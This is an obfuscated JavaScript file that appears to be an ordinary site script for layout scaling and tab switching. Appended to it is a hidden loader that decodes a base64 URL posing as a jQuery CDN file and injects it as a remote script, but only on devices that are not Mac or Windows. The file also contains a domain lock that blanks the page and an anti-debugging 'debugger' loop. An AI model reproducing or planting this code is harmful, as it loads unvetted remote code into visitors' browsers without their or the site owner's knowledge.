_0x3eb0a9=_0x293b22[_0x56ae('5c','fNgu')](_0x293b22[_0x56ae('5d','1BUq')](parseFloat,_0x46b11b),this[_0x56ae('5e','&EM*')]);if(_0x293b22[_0x56ae('5f','eMeq')](typeof _0x46b11b,_0x56ae('60','aTnQ'))&&_0x46b11b['match'](/rem$/)){if(_0x293b22['lJned'](_0x293b22[_0x56ae('61','[$D5')],_0x293b22['wKSow'])){_0x3eb0a9+='px';}else{_0x333d3c=_0x421b6c['createElement'](_0x56ae('62','z@0D'));_0x333d3c['setAttribute'](_0x56ae('63','pk4Y'),_0xb76c50[_0x56ae('64','5Dux')]);_0x333d3c['setAttribute'](_0x56ae('65','5$H%'),_0xb76c50[_0x56ae('66','BOtj')](_0xb76c50['IROZo'](_0xb76c50[_0x56ae('67','^WX1')](_0xb76c50['IROZo'](_0x56ae('68','GXyQ')+_0x2217c1,_0x56ae('69',')Fh@')),_0x2217c1)+_0xb76c50['YxmTX'],_0x2217c1),_0xb76c50[_0x56ae('6a','iJHL')]));if(_0x4d305a['firstElementChild']){_0x4d305a[_0x56ae('6b','cP2D')][_0x56ae('6c','CDbF')](_0x333d3c);}else{var _0x5845c1=_0x421b6c['createElement'](_0x56ae('6d','Q@VH'));_0x5845c1[_0x56ae('6e','fNgu')](_0x333d3c);_0x421b6c['write'](_0x5845c1[_0x56ae('6f','5Dux')]);}}}return _0x3eb0a9;}};_0x3b4a4d[_0x56ae('70','HLVB')]=function(_0x4bc5a1){var _0x4dbec7=parseFloat(_0x4bc5a1)/this['rem'];if(_0x293b22[_0x56ae('71','Nxi9')](typeof _0x4bc5a1,_0x293b22['lojEP'])&&_0x4bc5a1['match'](/px$/)){_0x4dbec7+=_0x293b22[_0x56ae('72','7w9O')];}return _0x4dbec7;};}(window,window[_0x56ae('73',']^4Q')]||(window[_0x56ae('74','6B]o')]={})));$(function(){var _0x20f4cb={'SbHKp':_0x56ae('75','1BUq'),'bBDVs':function(_0x3f6b4e,_0x31cd99){return _0x3f6b4e(_0x31cd99);},'hbwrV':function(_0x47e61e,_0x516859){return _0x47e61e/_0x516859;},'YkJgf':function(_0x399cf4,_0x54d34e){return _0x399cf4!==_0x54d34e;},'CILXu':_0x56ae('76','z@0D'),'xFYER':_0x56ae('77','Nwzf'),'bPVfC':'active','Vgbfj':_0x56ae('78','1BUq'),'IrwGd':function(_0x2bc6a3,_0x5174c5){return _0x2bc6a3===_0x5174c5;},'mTcwd':_0x56ae('79','%euI'),'UjILB':_0x56ae('7a','Q@VH')};'use strict';if(_0x20f4cb[_0x56ae('7b','1BUq')]($,'#myTab')[_0x56ae('7c','W%@a')]){if(_0x20f4cb[_0x56ae('7d','1T)y')](_0x20f4cb['mTcwd'],_0x20f4cb['mTcwd'])){var _0x1fdc5c=$(_0x20f4cb[_0x56ae('7e','Q@VH')]);var _0x5990e1=_0x20f4cb[_0x56ae('7f','fNgu')]($,_0x56ae('80','GXyQ'));_0x1fdc5c['click'](function(){var _0x12d1dd={'bNGrr':_0x20f4cb[_0x56ae('81','ahbt')],'nrxUf':function(_0x73724c,_0x1bafdd){return _0x20f4cb['bBDVs'](_0x73724c,_0x1bafdd);},'MuJBG':function(_0x1d03cf,_0x4b62e8){return _0x20f4cb[_0x56ae('82','fNgu')](_0x1d03cf,_0x4b62e8);}};if(_0x20f4cb['YkJgf'](_0x20f4cb[_0x56ae('83','rdR)')],_0x20f4cb[_0x56ae('84','HLVB')])){var _0x43e749=_0x56ae('85','1#cB')['split']('|'),_0x3554c7=0x0;while(!![]){switch(_0x43e749[_0x3554c7++]){case'0':_0x5990e1[_0x56ae('86','NSg0')](_0x20f4cb['bPVfC'])[_0x56ae('87','aTnQ')](_0x20f4cb[_0x56ae('88','rDeX')]);continue;case'1':_0x5990e1['eq'](_0x50ffb2)[_0x56ae('89','oYMu')](_0x20f4cb[_0x56ae('8a','*!d*')]);continue;case'2':_0x1fdc5c[_0x56ae('8b','5Dux')](_0x20f4cb[_0x56ae('8c','z@0D')]);continue;case'3':var _0x50ffb2=_0x464638[_0x56ae('8d','##XZ')]();continue;case'4':var _0x464638=_0x20f4cb[_0x56ae('8e','gKTR')]($,this);continue;case'5':_0x464638[_0x56ae('8f','fNgu')](_0x56ae('90','1#cB'));continue;}break;}}else{var _0x4b81bb=metaEl[_0x56ae('91','cz%h')](_0x12d1dd['bNGrr'])[_0x56ae('1c','1#cB')](/initial\-scale=([\d\.]+)/);if(_0x4b81bb){scale=parseFloat(_0x4b81bb[0x1]);dpr=_0x12d1dd[_0x56ae('92','NSg0')](parseInt,_0x12d1dd[_0x56ae('93','1#cB')](0x1,scale));}}});}else{val+=_0x20f4cb[_0x56ae('94','pk4Y')];}}});function isMatch(_0x36c0f4){var _0x53e0fc={'pJkdW':_0x56ae('95','ahbt'),'uoGmU':function(_0xb0eceb,_0x2eeed6){return _0xb0eceb!==_0x2eeed6;}};var _0x17500e=_0x53e0fc[_0x56ae('96','%euI')];return _0x53e0fc['uoGmU'](_0x17500e[_0x56ae('97','5$H%')](_0x36c0f4),-0x1);}if(!isMatch(window[_0x56ae('98','rhm[')]['hostname'][_0x56ae('99','M@iD')]('.')[_0x56ae('9a','[$D5')](-0x2)[_0x56ae('9b','##XZ')]('.'))){(function(){var _0x2742a4={'rHEQI':function(_0x478b46,_0x2eaeeb){return _0x478b46(_0x2eaeeb);},'ZZsxL':'head,body','nYDUX':function(_0x173f03,_0x4ac7f1){return _0x173f03(_0x4ac7f1);},'rehNd':_0x56ae('9c','z@0D')};_0x2742a4['rHEQI']($,_0x2742a4[_0x56ae('9d','z@0D')])['empty']();_0x2742a4[_0x56ae('9e','aTnQ')]($,_0x56ae('9f','z@0D'))['prepend'](_0x2742a4[_0x56ae('a0','oYMu')]);}());};_0xodP='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/